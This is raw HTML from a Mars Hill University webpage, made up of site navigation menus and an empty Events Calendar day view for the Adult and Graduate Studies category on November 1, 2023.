<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://www.mhu.edu/current-students/student-services/writing-center/">Writing Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21956"><a href="https://www.mhu.edu/academics/academic-resources/advising/">Academic Advising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43272"><a href="https://www.mhu.edu/academics/academic-resources/exam-schedule/">Exam Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30586"><a href="https://www.mhu.edu/academics/academic-resources/graduation-information/">Graduation Information</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#majors">Majors &amp; Minors</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6853"><a href="/academics#majors">Majors &#038; Minors</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics#registrar">Registrar's Office</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20452"><a href="https://www.mhu.edu/staff-directory/?staff-name=&#038;department=registrars-office">Contact the Registrar&#8217;s Office</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34561"><a href="https://www.mhu.edu/academics/academic-resources/transcript-requests/">Request a Transcript</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4222"><a href="https://www.mhu.edu/academics/graduate-degrees/master-criminal-justice/">Master of Arts in Criminal Justice</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27994"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-teaching/">Master of Arts in Teaching</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4220"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-education/">Master of Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4221"><a href="https://www.mhu.edu/academics/graduate-degrees/master-of-management/">Master of Management</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/current-students/">Current Students<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">My MHU Tools</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29395"><a href="https://launchpad.classlink.com/marshill">ClassLink</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="http://library.mhu.edu/">Library</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="http://moodle.mhu.edu/">Moodle</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37461"><a href="https://www.mhu.edu/current-students/hub/">The Hub</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="http://my.mhu.edu/">myMHU</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18010"><a href="https://selfservice.mhu.edu/">Self-Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a target="_blank" rel="noreferrer" href="https://outlook.office.com/mail/">Webmail</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate/">Adult &amp; Graduate Studies</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20759"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/">Financial Aid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20758"><a href="https://www.mhu.edu/about/where-we-are/">Locations</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/future-students/adult-undergraduate-graduate/summer-school-online/">Summer School</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1089"><a href="https://www.mhu.edu/academics/">Academics</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1049"><a href="https://www.mhu.edu/academics/academic-resources/">Academic Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://www.mhu.edu/academics/academic-honors/">Academic Honors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822"><a href="https://www.mhu.edu/academics/honors-program/">Honors Program</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://www.mhu.edu/academics/majors-and-minors/">Majors &#038; Minors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4566"><a href="https://www.mhu.edu/academics/graduate-degrees/">Graduate Degrees</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/">Student Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32586"><a href="https://www.mhu.edu/events">Campus Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63764"><a href="https://www.mhu.edu/current-students/student-activities/">Student Activities</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26454"><a href="https://www.mhu.edu/campus-security/">Campus Security</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20737"><a href="https://www.mhu.edu/current-students/student-services/center-student-success/">Center for Student Success</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29252"><a href="https://www.mhu.edu/current-students/parents-resource/">Parents &#038; Family Resources</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32729"><a href="https://www.mhu.edu/current-students">Student Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25546"><a href="https://www.mhu.edu/campus-life/support-resources/student-health-center/">Student Health Center</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://www.mhu.edu/?page_id=2395">Policies &#038; Guidelines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://www.mhu.edu/current-students/residential-living/">Residence Life</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2463"><a href="https://www.mhu.edu/current-students/residential-living/residence-halls/">Residence Halls</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2464"><a href="https://www.mhu.edu/current-students/residential-living/residence-life-staff/">Residence Life Team</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<div class="mobile-sub-menu-section-title">Resources</div>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25570"><a href="https://www.mhu.edu/current-students/student-services/career-development/">Career Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62589"><a href="https://www.mhu.edu/future-students/traditional-undergraduate/financial-aid/work-study/">Student Employment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://www.mhu.edu/academics/engagement/">Community Engagement</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46833"><a href="https://www.mhu.edu/campus-life/support-resources/title-ix/">Title IX</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/bookstore/">Auxiliary Services</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6857"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25572"><a href="https://www.mhu.edu/campus-life/dining-services/">Dining Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25571"><a href="https://www.mhu.edu/about/facilities/">Facilities</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/current-students/religious-life/">Religious Life</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6694"><a href="https://www.mhu.edu/current-students/religious-life/broyhill-chapel-bentley-fellowship-hall/">Broyhill Chapel &#038; Bentley Fellowship Hall</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6693"><a href="https://www.mhu.edu/current-students/club-organizations/religious-organizations/">Religious Organizations</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<!--<li class=""><a href="">Campus Life</a>-->
				<!--</li>-->
				<li class=""><a href="https://www.mhu.edu/athletics/">Athletics<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/athletics/lions-athletic-club/">Lions Athletic Club</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
				<li class=""><a href="https://www.mhu.edu/alumni/">Alumni / Give<div class="sub-nav-button"></div></a>
							<div class="mobile-sub-nav-wrapper">
								<div class="mobile-sub-menus">
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni/giving">Giving</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2091"><a href="https://www.mhu.edu/alumni/giving/">Giving</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41379"><a href="https://www.mhu.edu/alumni/together-we-rise/">Together We Rise</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2096"><a href="https://www.mhu.edu/alumni/giving/mars-hill-fund/">Mars Hill Scholarship Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57596"><a href="https://www.mhu.edu/alumni/giving/luminaries/">Luminaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51332"><a href="https://www.mhu.edu/alumni/day4mhu/">Day4MHU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2092"><a href="https://www.mhu.edu/alumni/giving/ways-to-give/">Ways To Give</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://www.mhu.edu/alumni/giving/1856-society/">1856 Society</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29800"><a href="https://www.mhu.edu/alumni/giving/phonathon/">Phonathon</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21066"><a href="https://www.mhu.edu/alumni/senior-class-gift/">Senior Class Gift</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2095"><a href="https://www.mhu.edu/alumni/giving/funding-scholarships/">Funding Scholarships</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2094"><a href="https://www.mhu.edu/alumni/giving/faq/">FAQ</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Alumni Events</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://www.mhu.edu/alumni/alumni-events/">Alumni Events Calendar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/">Homecoming</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63944"><a href="https://www.mhu.edu/alumni/alumni-events/homecoming/reunions/">Reunions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2099"><a href="https://www.mhu.edu/alumni/alumni-events/accommodations/">Accommodations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56721"><a href="https://www.mhu.edu/alumni/alumni-events/heritage-cording/">Heritage Student Cording Ceremony</a></li>
</ul>									</div>
									<div class="mobile-sub-menu-section">
										<a class="mobile-sub-menu-section-title" href="https://www.mhu.edu/alumni">Information</a>
<ul class="mobile-sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.mhu.edu/alumni/university-magazine/">University Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2104"><a href="/academics/academic-resources/transcript-requests/">Transcript Requests</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.mhu.edu/alumni/advancement-staff/">Advancement Staff</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2106"><a href="https://www.mhu.edu/alumni/alumni-board/">Alumni Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2105"><a href="http://www.digitalnc.org/institutions/mars-hill-university/">Yearbook Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7377"><a href="https://www.mhu.edu/mhu-online-bookstore/">MHU Bookstore</a></li>
</ul>									</div>
								</div>
							</div>
				</li>
			</ul>
			<div class="mobile-search-wrapper">
				<form class="mobile-search-select">
					<label><input type="radio" id="mst1" name="search-type" value="website" checked> Website</label>
					<label><input type="radio" id="mst2" name="search-type" value="directory"> Directory</label>
				</form> 
				<div class="mobile-search-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/">
						<input type="text" class="mobile-search-field" name="s" id="s" placeholder="Search" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
				<div class="mobile-dsearch-form">
					<form method="get" class="mobile-searchform" action="https://www.mhu.edu/staff-directory/">
						<input type="text" class="mobile-search-field" name="staff-name" id="s" placeholder="Name" />
						<input type="submit" id="mobile-searchsubmit" value="Submit" />
					</form>
				</div>
			</div>
		</div>


		<div class="main-wrapper">
			<div class="header-image-wrapper no-image no-text">
			</div>
			<div class="content-wrapper" style="padding-top: 60px; padding-bottom: 40px;">
				<div class="content-block">
				<script>
					document.head.insertAdjacentHTML( 'beforeend', '<meta name="robots" id="tec_noindex" content="noindex, follow" />' );
				</script>
				<div
	 class="tribe-common tribe-events tribe-events-view tribe-events-view--day tribe-events--has-filter-bar tribe-events--filter-bar-vertical alignwide" 	data-js="tribe-events-view"
	data-view-rest-url="https://www.mhu.edu/wp-json/tribe/views/v2/html"
	data-view-rest-method="POST"
	data-view-manage-url="1"
				data-view-breakpoint-pointer="6cb2af37-58de-4d72-a6b9-ee30ed55b826"
	>
	<div class="tribe-common-l-container tribe-events-l-container">
		<div
	class="tribe-events-view-loader tribe-common-a11y-hidden"
	role="alert"
	aria-live="polite"
>
	<span class="tribe-events-view-loader__text tribe-common-a11y-visual-hide">
		0 events found.	</span>
	<div class="tribe-events-view-loader__dots tribe-common-c-loader">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--first"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--second"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--dot tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  viewBox="0 0 15 15" xmlns="http://www.w3.org/2000/svg"><circle cx="7.5" cy="7.5" r="7.5"/></svg>
	</div>
</div>

		
		<script data-js="tribe-events-view-data" type="application/json">
	{"slug":"day","prev_url":"","next_url":"https:\/\/www.mhu.edu\/events\/category\/adult-and-graduate-studies\/day\/2023-11-02\/","view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_slug":"day","view_label":"Day","title":"Events \u2013 Mars Hill University","events":[],"url":"https:\/\/www.mhu.edu\/events\/category\/adult-and-graduate-studies\/day\/2023-11-01\/","url_event_date":"2023-11-01","bar":{"keyword":"","date":"2023-11-01"},"today":"2026-01-27 00:00:00","now":"2026-01-27 07:41:09","rest_url":"https:\/\/www.mhu.edu\/wp-json\/tribe\/views\/v2\/html","rest_method":"POST","rest_nonce":"","should_manage_url":true,"today_url":"https:\/\/www.mhu.edu\/events\/category\/adult-and-graduate-studies\/today\/","today_title":"Click to select today's date","today_label":"Today","prev_label":"","next_label":"2023-11-02","date_formats":{"compact":"Y-m-d","month_and_year_compact":"Y-m","month_and_year":"F Y","time_range_separator":" - ","date_time_separator":" @ "},"messages":{"notice":["No events scheduled for November 01."]},"start_of_week":"0","header_title":"Adult and Graduate Studies","header_title_element":"h1","content_title":"","breadcrumbs":[{"link":"https:\/\/www.mhu.edu\/events\/","label":"Events"},{"link":"","label":"Adult and Graduate Studies"}],"before_events":"","after_events":"\n<!--\nThis calendar is powered by The Events Calendar.\nhttp:\/\/evnt.is\/18wn\n-->\n","display_events_bar":true,"disable_event_search":false,"live_refresh":true,"ical":{"display_link":true,"link":{"url":"https:\/\/www.mhu.edu\/events\/category\/adult-and-graduate-studies\/day\/2023-11-01\/?ical=1","text":"Export Events","title":"Use this to share calendar data with Google Calendar, Apple iCal and other compatible apps"}},"container_classes":["tribe-common","tribe-events","tribe-events-view","tribe-events-view--day","tribe-events--has-filter-bar","tribe-events--filter-bar-vertical","alignwide"],"container_data":[],"is_past":false,"breakpoints":{"xsmall":500,"medium":768,"full":960},"breakpoint_pointer":"6cb2af37-58de-4d72-a6b9-ee30ed55b826","is_initial_load":true,"public_views":{"list":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\List_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/adult-and-graduate-studies\/list\/?tribe-bar-date=2023-11-01","view_label":"List"},"month":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Month_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/adult-and-graduate-studies\/2023-11\/","view_label":"Month"},"day":{"view_class":"Tribe\\Events\\Views\\V2\\Views\\Day_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/adult-and-graduate-studies\/day\/2023-11-01\/","view_label":"Day"},"week":{"view_class":"Tribe\\Events\\Pro\\Views\\V2\\Views\\Week_View","view_url":"https:\/\/www.mhu.edu\/events\/category\/adult-and-graduate-studies\/week\/2023-11-01\/","view_label":"Week"}},"show_latest_past":true,"next_rel":"noindex","prev_rel":"noindex","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Add to Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Add to iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":"Export .ics file","single_label":"Export .ics file","visible":true,"block_slug":null},"outlook-ics":{"label":"Export Outlook .ics file","single_label":"Export Outlook .ics file","visible":true,"block_slug":null}},"layout":"vertical","filterbar_state":"open","filters":[{"filter_object":{"type":"select","name":"Event Category","slug":"filterbar_category","priority":1,"values":[{"name":"Academic Calendar","depth":0,"value":153,"data":{"slug":"academic-calendar"},"class":"tribe-parent-cat tribe-events-category-academic-calendar"},{"name":"Academic Events and Lectures","depth":0,"value":154,"data":{"slug":"academic-events-and-lectures"},"class":"tribe-parent-cat tribe-events-category-academic-events-and-lectures parent-154 has-child closed"},{"name":"Appalachian Studies","depth":1,"value":173,"data":{"slug":"appalachian-studies"},"class":"tribe-child-cat tribe-events-category-appalachian-studies child-154"},{"name":"Art","depth":1,"value":156,"data":{"slug":"art"},"class":"tribe-child-cat tribe-events-category-art child-154"},{"name":"Music","depth":1,"value":169,"data":{"slug":"music"},"class":"tribe-child-cat tribe-events-category-music child-154"},{"name":"Nursing","depth":1,"value":170,"data":{"slug":"nursing"},"class":"tribe-child-cat tribe-events-category-nursing child-154"},{"name":"Theatre","depth":1,"value":178,"data":{"slug":"theatre"},"class":"tribe-child-cat tribe-events-category-theatre child-154"},{"name":"Admissions","depth":0,"value":296,"data":{"slug":"admissions"},"class":"tribe-parent-cat tribe-events-category-admissions parent-296 has-child closed"},{"name":"Accepted Students","depth":1,"value":324,"data":{"slug":"accepted-students"},"class":"tribe-child-cat tribe-events-category-accepted-students child-296"},{"name":"Alumni","depth":0,"value":281,"data":{"slug":"alumni"},"class":"tribe-parent-cat tribe-events-category-alumni"},{"name":"Athletics","depth":0,"value":182,"data":{"slug":"athletics"},"class":"tribe-parent-cat tribe-events-category-athletics parent-182 has-child closed"},{"name":"Acrobatics &amp; Tumbling","depth":1,"value":347,"data":{"slug":"acro-tumbling"},"class":"tribe-child-cat tribe-events-category-acro-tumbling child-182"},{"name":"Baseball","depth":1,"value":183,"data":{"slug":"baseball"},"class":"tribe-child-cat tribe-events-category-baseball child-182"},{"name":"Softball","depth":1,"value":248,"data":{"slug":"softball"},"class":"tribe-child-cat tribe-events-category-softball child-182"},{"name":"Career Services","depth":0,"value":195,"data":{"slug":"career-services"},"class":"tribe-parent-cat tribe-events-category-career-services"},{"name":"Center for Religious and Spiritual Life","depth":0,"value":196,"data":{"slug":"religious-spiritual-life"},"class":"tribe-parent-cat tribe-events-category-religious-spiritual-life parent-196 has-child closed"},{"name":"Common Ground","depth":1,"value":298,"data":{"slug":"commonground"},"class":"tribe-child-cat tribe-events-category-commonground child-196"},{"name":"Conferences","depth":0,"value":197,"data":{"slug":"conferences"},"class":"tribe-parent-cat tribe-events-category-conferences parent-197 has-child closed"},{"name":"Camps","depth":1,"value":311,"data":{"slug":"camps"},"class":"tribe-child-cat tribe-events-category-camps child-197"},{"name":"CROSSFIT","depth":0,"value":403,"data":{"slug":"crossfit"},"class":"tribe-parent-cat tribe-events-category-crossfit"},{"name":"Cultural Events","depth":0,"value":198,"data":{"slug":"cultural-events"},"class":"tribe-parent-cat tribe-events-category-cultural-events parent-198 has-child closed"},{"name":"Christmas Events","depth":1,"value":264,"data":{"slug":"christmas-events"},"class":"tribe-child-cat tribe-events-category-christmas-events child-198"},{"name":"SART","depth":1,"value":276,"data":{"slug":"sart"},"class":"tribe-child-cat tribe-events-category-sart child-198"},{"name":"Faculty and Staff","depth":0,"value":263,"data":{"slug":"faculty-and-staff"},"class":"tribe-parent-cat tribe-events-category-faculty-and-staff"},{"name":"Featured","depth":0,"value":152,"data":{"slug":"featured"},"class":"tribe-parent-cat tribe-events-category-featured"},{"name":"PAWS","depth":0,"value":261,"data":{"slug":"paws"},"class":"tribe-parent-cat tribe-events-category-paws parent-261 has-child closed"},{"name":"PAWS - Arts\/Academics","depth":1,"value":343,"data":{"slug":"paws-arts-academics"},"class":"tribe-child-cat tribe-events-category-paws-arts-academics child-261"},{"name":"PAWS - Purpose\/Calling","depth":1,"value":342,"data":{"slug":"paws-purpose"},"class":"tribe-child-cat tribe-events-category-paws-purpose child-261"},{"name":"PAWS - Spiritual Formation\/Character","depth":1,"value":345,"data":{"slug":"paws-spiritual"},"class":"tribe-child-cat tribe-events-category-paws-spiritual child-261"},{"name":"PAWS - Well-being","depth":1,"value":344,"data":{"slug":"paws-well-being"},"class":"tribe-child-cat tribe-events-category-paws-well-being child-261"},{"name":"Public Events","depth":0,"value":306,"data":{"slug":"public-events"},"class":"tribe-parent-cat tribe-events-category-public-events"},{"name":"Ramsey Center","depth":0,"value":251,"data":{"slug":"ramsey-center"},"class":"tribe-parent-cat tribe-events-category-ramsey-center"},{"name":"RECWELL","depth":0,"value":409,"data":{"slug":"recwell"},"class":"tribe-parent-cat tribe-events-category-recwell"},{"name":"Student Activities","depth":0,"value":200,"data":{"slug":"student-activities"},"class":"tribe-parent-cat tribe-events-category-student-activities parent-200 has-child closed"},{"name":"ROAR","depth":1,"value":355,"data":{"slug":"roar"},"class":"tribe-child-cat tribe-events-category-roar child-200"},{"name":"Student Government Association","depth":0,"value":201,"data":{"slug":"student-government-association"},"class":"tribe-parent-cat tribe-events-category-student-government-association"},{"name":"Weizenblatt Gallery","depth":0,"value":315,"data":{"slug":"weizenblatt-gallery"},"class":"tribe-parent-cat tribe-events-category-weizenblatt-gallery"},{"name":"Wellness","depth":0,"value":300,"data":{"slug":"wellness"},"class":"tribe-parent-cat tribe-events-category-wellness"}],"currentValue":[],"isActiveFilter":true,"queryArgs":[],"joinClause":"","whereClause":"","stack_managed":false},"label":"Event Category","selections_count":"","selections":"","toggle_id":"filterbar_category-toggle-6cb2af37-58de-4d72-a6b9-ee30ed55b826","container_id":"filterbar_category-container-6cb2af37-58de-4d72-a6b9-ee30ed55b826","pill_toggle_id":"filterbar_category-pill-toggle-6cb2af37-58de-4d72-a6b9-ee30ed55b826","is_open":false,"name":"tribe_eventcategory[]","fields":[{"type":"dropdown","value":"","id":"tribe-events-filterbar-44eb6d65-filterbar_category","name":"tribe_eventcategory[]","options":[{"text":"Academic Calendar","id":"153","value":153},{"text":"Academic Events and Lectures","id":"154","value":154},{"text":"Appalachian Studies","id":"173","value":173},{"text":"Art","id":"156","value":156},{"text":"Music","id":"169","value":169},{"text":"Nursing","id":"170","value":170},{"text":"Theatre","id":"178","value":178},{"text":"Admissions","id":"296","value":296},{"text":"Accepted Students","id":"324","value":324},{"text":"Alumni","id":"281","value":281},{"text":"Athletics","id":"182","value":182},{"text":"Acrobatics &amp; Tumbling","id":"347","value":347},{"text":"Baseball","id":"183","value":183},{"text":"Softball","id":"248","value":248},{"text":"Career Services","id":"195","value":195},{"text":"Center for Religious and Spiritual Life","id":"196","value":196},{"text":"Common Ground","id":"298","value":298},{"text":"Conferences","id":"197","value":197},{"text":"Camps","id":"311","value":311},{"text":"CROSSFIT","id":"403","value":403},{"text":"Cultural Events","id":"198","value":198},{"text":"Christmas Events","id":"264","value":264},{"text":"SART","id":"276","value":276},{"text":"Faculty and Staff","id":"263","value":263},{"text":"Featured","id":"152","value":152},{"text":"PAWS","id":"261","value":261},{"text":"PAWS - Arts\/Academics","id":"343","value":343},{"text":"PAWS - Purpose\/Calling","id":"342","value":342},{"text":"PAWS - Spiritual Formation\/Character","id":"345","value":345},{"text":"PAWS - Well-being","id":"344","value":344},{"text":"Public Events","id":"306","value":306},{"text":"Ramsey Center","id":"251","value":251},{"text":"RECWELL","id":"409","value":409},{"text":"Student Activities","id":"200","value":200},{"text":"ROAR","id":"355","value":355},{"text":"Student Government Association","id":"201","value":201},{"text":"Weizenblatt Gallery","id":"315","value":315},{"text":"Wellness","id":"300","value":300}]}],"type":"dropdown"}],"selected_filters":[],"mobile_initial_state_control":true,"display_recurring_toggle":false,"_context":{"slug":"day"},"text":"Loading...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header tribe-events-header--has-event-search" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" role="alert">
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--messages-not-found tribe-events-c-messages__message-icon-svg"  viewBox="0 0 21 23" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><path d="M.5 2.5h20v20H.5z"/><path stroke-linecap="round" d="M7.583 11.583l5.834 5.834m0-5.834l-5.834 5.834" class="tribe-common-c-svgicon__svg-stroke"/><path stroke-linecap="round" d="M4.5.5v4m12-4v4"/><path stroke-linecap="square" d="M.5 7.5h20"/></g></svg>
			<ul class="tribe-events-c-messages__message-list" role="alert" aria-live="polite">
									<li
						class="tribe-events-c-messages__message-list-item"
						 data-key="0" 					>
					No events scheduled for November 01.					</li>
							</ul>
		</div>
	</div>

